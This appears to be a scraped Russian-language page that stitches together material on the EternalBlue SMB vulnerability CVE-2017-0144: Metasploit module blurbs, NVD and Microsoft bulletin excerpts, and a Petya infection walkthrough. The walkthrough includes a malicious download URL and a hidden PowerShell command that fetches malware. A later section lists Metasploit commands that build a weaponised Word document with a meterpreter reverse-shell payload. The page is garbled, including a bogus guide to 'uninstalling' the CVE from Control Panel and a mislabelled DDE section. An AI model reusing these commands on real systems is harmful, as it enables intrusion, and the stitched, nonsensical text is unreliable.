Удаление cve-2017-0144 успешно

Содержание:

- — Metasploit Modules Related To CVE-2017-0144

- Наиболее уязвимые системы[Источник 3]

- — CVSS Scores & Vulnerability Types

- Демонстрация использования уязвимости EternalBlue

- Multiple Windows SMB Remote Code Execution Vulnerabilities

- Процесс 5: деинсталляция из CVE-2017-0144 из панели управления

- Механизм атаки

- Процесс 3: Откройте OS в безопасном режиме с сетью

- CVE-2017-0144 Detail

- Что делать

- — References For CVE-2017-0143

- CVE-2017-0143 Detail

- Эксплуатация уязвимости Microsoft Office CVE-2017-11826

- Принцип работы уязвимости CVE-2017-11826

- 複数の Windows SMB のリモートでコードが実行される脆弱性

— Metasploit Modules Related To CVE-2017-0144

|

MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption |

|---|

|

This module is a port of the Equation Group ETERNALBLUE exploit, part of the FuzzBunch toolkit released by Shadow Brokers. There is a buffer overflow memmove operation in Srv!SrvOs2FeaToNt. The size is calculated in Srv!SrvOs2FeaListSizeToNt, with mathematical error where a DWORD is subtracted into a WORD. The kernel pool is groomed so that overflow is well laid-out to overwrite an SMBv1 buffer. Actual RIP hijack is later completed in srvnet!SrvNetWskReceiveComplete. This exploit, like the original may not trigger 100% of the time, and should be run continuously until triggered. It seems like the pool will get hot streaks and need a cool down period before the shells rain in again. The module will attempt to use Anonymous login, by default, to authenticate to perform the exploit. If the user supplies credentials in the SMBUser, SMBPass, and SMBDomain options it will use those instead. On some systems, this module may cause system instability and crashes, such as a BSOD or a reboot. This may be more likely with some payloads. Module type : exploit Rank : average Platforms : Windows |

|

MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+ |

|

EternalBlue exploit for Windows 8, Windows 10, and 2012 by sleepya The exploit might FAIL and CRASH a target system (depended on what is overwritten) The exploit support only x64 target Tested on: — Windows 2012 R2 x64 — Windows 8.1 x64 — Windows 10 Pro Build 10240 x64 — Windows 10 Enterprise Evaluation Build 10586 x64 Default Windows 8 and later installation without additional service info: — anonymous is not allowed to access any share (including IPC$) — More info: https://support.microsoft.com/en-us/help/3034016/ipc-share-and-null-session-behavior-in-windows — tcp port 445 is filtered by firewall Reference: — http://blogs.360.cn/360safe/2017/04/17/nsa-eternalblue-smb/ — «Bypassing Windows 10 kernel ASLR (remote) by Stefan Le Berre» https://drive.google.com/file/d/0B3P18M-shbwrNWZTa181ZWRCclk/edit Exploit info: — If you do not know how exploit for Windows 7/2008 work. Please read my exploit for Windows 7/2008 at https://gist.github.com/worawit/bd04bad3cd231474763b873df081c09a because the trick for exploit is almost the same — The exploit use heap of HAL for placing fake struct (address 0xffffffffffd00e00) and shellcode (address 0xffffffffffd01000). On Windows 8 and Wndows 2012, the NX bit is set on this memory page. Need to disable it before controlling RIP. — The exploit is likely to crash a target when it failed — The overflow is happened on nonpaged pool so we need to massage target nonpaged pool. — If exploit failed but target does not crash, try increasing ‘GroomAllocations’ value (at least 5) — See the code and comment for exploit detail. Disable NX method: — The idea is from «Bypassing Windows 10 kernel ASLR (remote) by Stefan Le Berre» (see link in reference) — The exploit is also the same but we need to trigger bug twice — First trigger, set MDL.MappedSystemVa to target pte address — Write ‘\x00’ to disable the NX flag — Second trigger, do the same as Windows 7 exploit — From my test, if exploit disable NX Module type : exploit Rank : average Platforms : Windows |

|

SMB DOUBLEPULSAR Remote Code Execution |

|

This module executes a Metasploit payload against the Equation Group’s DOUBLEPULSAR implant for SMB as popularly deployed by ETERNALBLUE. While this module primarily performs code execution against the implant, the «Neutralize implant» target allows you to disable the implant. Module type : exploit Rank : great Platforms : Windows |

|

MS17-010 SMB RCE Detection |

|

Uses information disclosure to determine if MS17-010 has been patched or not. Specifically, it connects to the IPC$ tree and attempts a transaction on FID 0. If the status returned is «STATUS_INSUFF_SERVER_RESOURCES», the machine does not have the MS17-010 patch. If the machine is missing the MS17-010 patch, the module will check for an existing DoublePulsar (ring 0 shellcode/malware) infection. This module does not require valid SMB credentials in default server configurations. It can log on as the user «\» and connect to IPC$. Module type : auxiliary Rank : normal |

Наиболее уязвимые системы[Источник 3]

Недостатки протокола SMBv1 были исправлены Microsoft в марте 2017 года с помощью обновления безопасности MS17-010. К сожалению, несмотря на то, что патч к настоящему времени доступен в течение более 2 лет, по-прежнему существует около миллиона компьютеров, подключенных к Интернету, которые остаются уязвимыми.

Эта уязвимость относится не только к Microsoft Windows; на самом деле все устройства, используемые серверный протокол Microsoft SMBv1, например ультразвуковое медицинское оборудование Siemens, потенциально уязвимо.

Количество уязвимых систем на 27 мая 2019:

- Windows Server 2012 R2 Standard 9600: 352,886

- Windows Server 2008 R2 Enterprise 7601 Service Pack 1: 111,331

- Windows Server 2008 R2 Standard 7601 Service Pack 1: 67,761

- Windows Server 2008 R2 Datacenter 7601 Service Pack 1: 57,295

- Windows Server 2016 Standard 14393: 53,005

- Windows Server 2012 R2 Datacenter 9600: 47,122

- Windows 7 Professional 7601 Service Pack 1: 36,454

- Windows 7 Ultimate 7601 Service Pack 1: 33,886

- Windows 10 Home 17134: 29310: 29.310

- Windows 7 Home Premium 7601 Service Pack 1: 26,781

— CVSS Scores & Vulnerability Types

|

Демонстрация использования уязвимости EternalBlue

Для того, чтобы продемонстрировать работу данной уязвимости, я специально накатил на виртуальные машины пару операционных систем без заплаток – Windows XP SP3 (до сих пор актуальную в определённых кругах) и Windows Server 2008 R2.

Вообще я тестировал на нескольких виртуальных машинах без установки заплатки:

- Windows XP SP3 – вылетела в синий экран смерти;

- Windows 7 SP1 – вылетела в синий экран смерти;

- Windows Server 2008 R2 – отдала шелл с правами системы;

Помните, что эксплуатация данной уязвимости может послужить потерей данных и стать уголовно наказуемым деянием, поэтому выполнять будем только на своих виртуальных системах, а не на живых серверах (и уж тем более чужих). Смотрим!

Данная малварь распространяется по локальным сетям используя уязвимость в протоколе SMB (CVE-2017-0143/0148). Чтобы защититься от этого и подобных вирусов, надо сделать следующее:



Заходим в панель управления > программы и компоненты > включение и отключение компонентов Windows. Там нужно сделать:

Отжать галочки напротив выделенных пунктов. Далее заходим в свойства используемого сетевого подключения:



И отжимаем галочки напротив этих двух пунктов. А также отключить службы: 1) Диспетчер автоматических подключений удаленного доступа, 2) Модуль поддержки NetBIOS через TCP/IP, 3) Рабочая станция.

Multiple Windows SMB Remote Code Execution Vulnerabilities

Remote code execution vulnerabilities exist in the way that the Microsoft Server Message Block 1.0 (SMBv1) server handles certain requests. An attacker who successfully exploited the vulnerabilities could gain the ability to execute code on the target server.

To exploit the vulnerability, in most situations, an unauthenticated attacker could send a specially crafted packet to a targeted SMBv1 server.

The security update addresses the vulnerabilities by correcting how SMBv1 handles these specially crafted requests.

The following table contains links to the standard entry for each vulnerability in the Common Vulnerabilities and Exposures list:

| **Vulnerability title** | **CVE number** | **Publicly disclosed** | **Exploited** |

| Windows SMB Remote Code Execution Vulnerability | (http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2017-0143) | No | No |

| Windows SMB Remote Code Execution Vulnerability | (http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2017-0144) | No | No |

| Windows SMB Remote Code Execution Vulnerability | (http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2017-0145) | No | No |

| Windows SMB Remote Code Execution Vulnerability | (http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2017-0146) | No | No |

| Windows SMB Remote Code Execution Vulnerability | (http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2017-0148) | No | No |

| **Vulnerability title** | **CVE number** | **Publicly disclosed** | **Exploited** |

| Windows SMB Information Disclosure Vulnerability | (http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2017-0147) | No | No |

For Security Update Deployment information, see the Microsoft Knowledge Base article referenced in the Executive Summary.

Процесс 5: деинсталляция из CVE-2017-0144 из панели управления





деинсталляция CVE-2017-0144 из Windows XP

Нажмите «Пуск», чтобы открыть меню «Пуск», затем нажмите «Панель управления».



Нажмите «Добавить или удалить программы».

Выберите и Избавляться от нежелательные программы, запущенные на OS.



деинсталляция CVE-2017-0144 из Windows 7

Нажмите кнопку «Пуск».

- Панель управления Goto присутствует в меню «Пуск» и нажмите.

- Нажмите «Удалить программу».

- Наконец, Избавляться от все нежелательные программы из вашей системы.





деинсталляция CVE-2017-0144 из Windows 8

Одновременно нажмите кнопку Win + R. Откроется диалоговое окно «Запустить».

Введите контрольную панель в поле «Выполнить» и нажмите клавишу «Ввод».

- Нажмите «Удалить программу».

- Выберите CVE-2017-0144 и нажмите кнопку «Удалить», чтобы Избавляться от.



деинсталляция CVE-2017-0144 из Windows 10

Нажмите кнопку «Пуск» и выберите «Параметры».

Выберите и нажмите «Параметры системы» -> Приложения и функции.

Выберите CVE-2017-0144 и нажмите кнопку «Удалить» на вкладке «Приложения и компоненты».

Механизм атаки

Злоумышленник может присылать файлы или ссылки на них (на начальной стадии эпидемии это были файлы Петя.apx, myguy.exe, myguy.xls, Order-.doc), через которые происходит заражение рабочей станции под управлением ОС Windows. Например, при открытии файла Order-.doc происходит обращение к серверу 84.200.16.242 по порту 80 и загрузка xls:

http://84.200.16.242/myguy.xls

Далее файл myguy.xls запускается с помощью %WINDIR%System32mshta.exe» «C:myguy.xls.hta» и вызывает исполнение powershell-скрита, загружающего тело вредоноса:

powershell.exe -WindowStyle Hidden (New-Object System.Net.WebClient).DownloadFile(‘h11p://french-cooking.com/myguy.exe’, ‘%APPDATA%10807.exe’);» (PID: , Additional Context: ( System.Net.WebClient).DownloadFile(‘h11p://french-cooking.com/myguy.exe’, ‘%APPDATA%.exe’)

Затем вредонос пытается подключиться к серверам 111.90.139.247:80 и COFFEINOFFICE.XYZ:80, которые возможно являются серверам управления.

Индикаторами компрометации является наличие файлов:

C:Windowsperfc.dat C:myguy.xls.hta

После закрепления на хосте происходит сканирование других Windows машин в сети и распространение за счет уязвимостей, описанных в MS17-010 (те же, что использовал WannaCry) по портам tcp:135, tcp:139, tcp:445, tcp:1024-1035.

Распространение также можно происходить за счет выполнение команды:

Remote WMI, “process call create «C:\Windows\System32\rundll32.exe \»C:\Windows\perfc.dat\» #1”







Процесс 3: Откройте OS в безопасном режиме с сетью

Безопасный режим с поддержкой сети В Windows XP / Vista / 7:

- Откройте меню «Пуск» -> «Перезапустить».

- Продолжайте нажимать кнопку F8, когда ваш OS начинает загрузку.

На экране OS появится окно Advance boot menu.

Выберите Safe Mode With Networking Option и нажмите Enter.

Безопасный режим с сетью в Windows 8/10:

- Нажмите «Пуск» и одновременно нажмите клавишу Shift.

- Нажмите кнопку «Перезагрузка».

- Выберите параметр «Устранение неполадок».

- Нажмите «Дополнительно» -> «Параметры запуска».

Теперь выберите вариант Включить безопасный режим и нажмите кнопку «Перезагрузка».

Нажмите кнопку F5, чтобы использовать опцию Safe Mode With Networking.

CVE-2017-0144 Detail

Modified

This vulnerability has been modified since it was last analyzed by the NVD. It is awaiting reanalysis which may result in further changes to the information provided.

Current Description

The SMBv1 server in Microsoft Windows Vista SP2; Windows Server 2008 SP2 and R2 SP1; Windows 7 SP1; Windows 8.1; Windows Server 2012 Gold and R2; Windows RT 8.1; and Windows 10 Gold, 1511, and 1607; and Windows Server 2016 allows remote attackers to execute arbitrary code via crafted packets, aka «Windows SMB Remote Code Execution Vulnerability.» This vulnerability is different from those described in CVE-2017-0143, CVE-2017-0145, CVE-2017-0146, and CVE-2017-0148.

Analysis

Description

The SMBv1 server in Microsoft Windows Vista SP2; Windows Server 2008 SP2 and R2 SP1; Windows 7 SP1; Windows 8.1; Windows Server 2012 Gold and R2; Windows RT 8.1; and Windows 10 Gold, 1511, and 1607; and Windows Server 2016 allows remote attackers to execute arbitrary code via crafted packets, aka «Windows SMB Remote Code Execution Vulnerability.» This vulnerability is different from those described in CVE-2017-0143, CVE-2017-0145, CVE-2017-0146, and CVE-2017-0148.

Severity

CVSS

Version 3.x

CVSS

Version 2.0

CVSS 3.x Severity and Metrics:

NIST: NVD

Base

Score: 8.1 HIGH

Vector:

CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H

NVD Analysts use publicly available information to associate vector strings and CVSS scores. We also display any CVSS information provided within the CVE List from the CNA.Note: NVD Analysts have published a CVSS score for this CVE based on publicly available information at the time of analysis. The CNA has not provided a score within the CVE List.

CVSS 2.0 Severity and Metrics:

NIST: NVD

Base

Score: 9.3 HIGH

Vector:

(AV:N/AC:M/Au:N/C:C/I:C/A:C)

NVD Analysts use publicly available information to associate vector strings and CVSS scores. We also display any CVSS information provided within the CVE List from the CNA.Note: NVD Analysts have published a CVSS score for this CVE based on publicly available information at the time of analysis. The CNA has not provided a score within the CVE List.

References to Advisories, Solutions, and Tools

By selecting these links, you will be leaving NIST webspace.

We have provided these links to other web sites because they

may have information that would be of interest to you. No

inferences should be drawn on account of other sites being

referenced, or not, from this page. There may be other web

sites that are more appropriate for your purpose. NIST does

not necessarily endorse the views expressed, or concur with

the facts presented on these sites. Further, NIST does not

endorse any commercial products that may be mentioned on

these sites. Please address comments about this page to nvd@nist.gov.

| Hyperlink | Resource |

|---|---|

| http://packetstormsecurity.com/files/154690/DOUBLEPULSAR-Payload-Execution-Neutralization.html | |

| http://packetstormsecurity.com/files/156196/SMB-DOUBLEPULSAR-Remote-Code-Execution.html | |

| http://www.securityfocus.com/bid/96704 | |

| http://www.securitytracker.com/id/1037991 | |

| https://cert-portal.siemens.com/productcert/pdf/ssa-701903.pdf | |

| https://cert-portal.siemens.com/productcert/pdf/ssa-966341.pdf | |

| https://ics-cert.us-cert.gov/advisories/ICSMA-18-058-02 | |

| https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-0144 |

Vendor Advisory |

| https://www.exploit-db.com/exploits/41891/ | |

| https://www.exploit-db.com/exploits/41987/ | |

| https://www.exploit-db.com/exploits/42030/ | |

| https://www.exploit-db.com/exploits/42031/ |

Что делать

Со своей стороны мы можем предложить, во-первых, использовать надежное решение для защиты почты (поскольку это наиболее распространенный метод доставки вредоносных документов), а также иметь на рабочих устройствах защитное решение, способное пресечь вредоносную активность. С обеими задачами справляется Kaspersky Endpoint Security для Бизнеса расширенный. Попутно напоминаем, что не стоит открывать документы, если вы не знаете, откуда они взялись или кто их прислал.

Пока патчей не было, Microsoft предлагала использовать следующие обходные пути:

- Отключение «Области просмотра» и «Области сведений»

- Отключение сервиса WebClient (что отключит WebDAV)

- Отключение библиотеки ATMFD.DLL (через реестр или переименованием файла)

Подробные инструкции о том, как это сделать, . Следует понимать, что отключение сервиса WebClient приведет к тому, что запросы WebDAV перестанут обрабатываться корректно, и все приложения, которые зависят от этого сервиса, также перестанут корректно работать. То же можно сказать и про отключение ATMFD.DLL — приложения, которые используют эту библиотеку, также, скорее всего, будут испытывать проблемы.

— References For CVE-2017-0143

| http://www.securitytracker.com/id/1037991 SECTRACK 1037991 |

| https://cert-portal.siemens.com/productcert/pdf/ssa-701903.pdf CONFIRM |

| https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-0143 CONFIRM |

| https://www.exploit-db.com/exploits/41891/ EXPLOIT-DB 41891 |

| https://cert-portal.siemens.com/productcert/pdf/ssa-966341.pdf CONFIRM |

| https://www.exploit-db.com/exploits/43970/ EXPLOIT-DB 43970 |

| https://ics-cert.us-cert.gov/advisories/ICSMA-18-058-02 |

| https://www.exploit-db.com/exploits/41987/ EXPLOIT-DB 41987 |

| http://www.securityfocus.com/bid/96703 BID 96703 Microsoft Windows SMB Server CVE-2017-0143 Remote Code Execution Vulnerability Release Date:2017-05-10 |

CVE-2017-0143 Detail

Modified

This vulnerability has been modified since it was last analyzed by the NVD. It is awaiting reanalysis which may result in further changes to the information provided.

Current Description

The SMBv1 server in Microsoft Windows Vista SP2; Windows Server 2008 SP2 and R2 SP1; Windows 7 SP1; Windows 8.1; Windows Server 2012 Gold and R2; Windows RT 8.1; and Windows 10 Gold, 1511, and 1607; and Windows Server 2016 allows remote attackers to execute arbitrary code via crafted packets, aka «Windows SMB Remote Code Execution Vulnerability.» This vulnerability is different from those described in CVE-2017-0144, CVE-2017-0145, CVE-2017-0146, and CVE-2017-0148.

Analysis

Description

The SMBv1 server in Microsoft Windows Vista SP2; Windows Server 2008 SP2 and R2 SP1; Windows 7 SP1; Windows 8.1; Windows Server 2012 Gold and R2; Windows RT 8.1; and Windows 10 Gold, 1511, and 1607; and Windows Server 2016 allows remote attackers to execute arbitrary code via crafted packets, aka «Windows SMB Remote Code Execution Vulnerability.» This vulnerability is different from those described in CVE-2017-0144, CVE-2017-0145, CVE-2017-0146, and CVE-2017-0148.

Severity

CVSS

Version 3.x

CVSS

Version 2.0

CVSS 3.x Severity and Metrics:

NIST: NVD

Base

Score: 8.1 HIGH

Vector:

CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H

NVD Analysts use publicly available information to associate vector strings and CVSS scores. We also display any CVSS information provided within the CVE List from the CNA.Note: NVD Analysts have published a CVSS score for this CVE based on publicly available information at the time of analysis. The CNA has not provided a score within the CVE List.

CVSS 2.0 Severity and Metrics:

NIST: NVD

Base

Score: 9.3 HIGH

Vector:

(AV:N/AC:M/Au:N/C:C/I:C/A:C)

NVD Analysts use publicly available information to associate vector strings and CVSS scores. We also display any CVSS information provided within the CVE List from the CNA.Note: NVD Analysts have published a CVSS score for this CVE based on publicly available information at the time of analysis. The CNA has not provided a score within the CVE List.

References to Advisories, Solutions, and Tools

By selecting these links, you will be leaving NIST webspace.

We have provided these links to other web sites because they

may have information that would be of interest to you. No

inferences should be drawn on account of other sites being

referenced, or not, from this page. There may be other web

sites that are more appropriate for your purpose. NIST does

not necessarily endorse the views expressed, or concur with

the facts presented on these sites. Further, NIST does not

endorse any commercial products that may be mentioned on

these sites. Please address comments about this page to nvd@nist.gov.

| Hyperlink | Resource |

|---|---|

| http://packetstormsecurity.com/files/154690/DOUBLEPULSAR-Payload-Execution-Neutralization.html | |

| http://packetstormsecurity.com/files/156196/SMB-DOUBLEPULSAR-Remote-Code-Execution.html | |

| http://www.securityfocus.com/bid/96703 | |

| http://www.securitytracker.com/id/1037991 | |

| https://cert-portal.siemens.com/productcert/pdf/ssa-701903.pdf | |

| https://cert-portal.siemens.com/productcert/pdf/ssa-966341.pdf | |

| https://ics-cert.us-cert.gov/advisories/ICSMA-18-058-02 | |

| https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-0143 |

Vendor Advisory |

| https://www.exploit-db.com/exploits/41891/ | |

| https://www.exploit-db.com/exploits/41987/ | |

| https://www.exploit-db.com/exploits/43970/ |

Эксплуатация уязвимости Microsoft Office CVE-2017-11826

Давайте посмотрим, как получить активную сессию meterpreter на удаленном хосте (Windows 8.1, Windows 7, Windows Server 2008). Для этого мы используем скрипт на Python, который генерирует файл RTF. Все необходимое включено в Metasploit Framework.

Соответствующий модуль создает вредоносный RTF — если открыть его в уязвимых версиях Word, выполнится код. Уязвимость состоит в том, что объект OLE может сделать запрос HTTP(S) и выполнить код HTA в ответ.

Приступим к эксплуатации.

> use exploit/windows/fileformat/office_word_hta > set srvhost 192.168.0.106 > set payload windows/meterpreter/reverse_tcp > set filename order.doc > set lhost 192.168.0.106 > exploit

Выделенная красным ссылка должна быть доставлена на целевой хост.

Если по ней перейти и запустить скачанный файл, откроется активная сессия meterpreter.

Набираем sysinfo, чтобы убедиться, что это победа.

Мы изучили серьезную уязвимость, которая вовсю эксплуатируются злоумышленниками. В новой версии Office баг уже в той или иной мере закрыт патчами и имеет некоторые ограничения, но старые версии Office настолько распространены, что и уязвимость еще долгое время будут оставаться актуальной.

Принцип работы уязвимости CVE-2017-11826

Техника этой атаки основана на довольно старой функции Microsoft Dynamic Data Exchange (DDE), которая позволяет одним приложениям Office загружать данные из других. К примеру, таблица в файле Word может автоматически обновляться при каждом запуске файла, и данные будут подтягиваться из файла Excel.

Как правило, при срабатывании DDE приложение показывает пользователю два предупреждения, которые можно увидеть на иллюстрации ниже. Причем специалисты отмечают, что второе предупреждение, информирующее об ошибке, может отображаться далеко не всегда.

Основная проблема здесь в том, что пользователи, которые часто работают с DDE, не обращают никакого внимания на эти сообщения. Такие предупреждения уже стали чем-то настолько привычным, что их закрывают не глядя.

Исследователи, среди которых сотрудники компаний SensePost и Cisco Talos, не раз отмечали, что DDE часто эксплуатируется хакерами, и пытались донести проблему до специалистов Microsoft, но те долго отказывались признать это уязвимостью, пока наконец не выпустили патч ADV170021, закрывающий дыру.

Возможность эксплуатации DDE для атак действительно не уязвимость в привычном смысле этого слова. Ведь Office честно предупреждает пользователя о потенциальной опасности. Ситуация почти аналогична проблемам с макросами и OLE.

Тем временем атаки с использованием DDE вовсю практикуют серьезные хакерские группы, в частности FIN7, известная широкомасштабными атаками на финансовые организации. И существование патча препятствует этому, но установлен он по-прежнему далеко не везде.

複数の Windows SMB のリモートでコードが実行される脆弱性

Microsoft Server Message Block 1.0 (SMBv1) サーバーが特定の要求を処理する方法に、リモートでコードが実行される脆弱性が複数存在します。攻撃者がこれらの脆弱性を悪用した場合、標的のサーバーでコードを実行できるようになる可能性があります。

多くの場合、認証されていない攻撃者は、この脆弱性を悪用するために、特別に細工されたパケットを標的の SMBv1 サーバーに送信する可能性があります。

このセキュリティ更新プログラムは、SMBv1 がこれらの特別に細工された要求を処理する方法を修正することで、これらの脆弱性を解決します。

次の表には、Common Vulnerabilities and Exposures リストの各脆弱性の標準のエントリへのリンクが含まれています。

| 脆弱性のタイトル | CVE 番号 | 一般に公開 | 悪用 |

| Windows SMB のリモートでコードが実行される脆弱性 | CVE-2017-0143 | なし | なし |

| Windows SMB のリモートでコードが実行される脆弱性 | CVE-2017-0144 | なし | なし |

| Windows SMB のリモートでコードが実行される脆弱性 | CVE-2017-0145 | なし | なし |

| Windows SMB のリモートでコードが実行される脆弱性 | CVE-2017-0146 | なし | なし |

| Windows SMB のリモートでコードが実行される脆弱性 | CVE-2017-0148 | なし | なし |